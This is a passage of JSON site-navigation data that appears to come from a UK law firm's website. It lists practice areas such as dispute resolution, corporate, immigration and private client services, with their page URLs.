Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate 